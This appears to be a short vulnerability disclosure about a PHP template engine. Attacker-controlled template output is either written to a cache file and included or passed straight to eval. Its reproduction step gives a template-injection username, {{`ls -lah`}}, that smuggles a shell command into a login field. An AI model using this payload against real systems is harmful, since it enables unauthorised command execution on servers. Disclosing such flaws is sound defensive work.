 1. tpl attempts to create a cache file with the malicious string as
content. If this succeeds, the code is executed by including the cache file: $cache_file =
md5($this->_filename) . '.compiled'; $cache = $this->config['dir_cache'] . '/' .
$cache_file; $fd = @fopen($cache, 'w+'); @fwrite($fd, $this->_result);
@fclose($fd); if (file_exists($cache)) { ob_start(); include $cache;
2. If caching fails, directly evals the malicious string tpl else { ob_start(); eval('?>' .
$this->_result . '<?php ');
Reproduction:
Attempt to authenticate with the following username, and no password:
{{`ls -lah`}}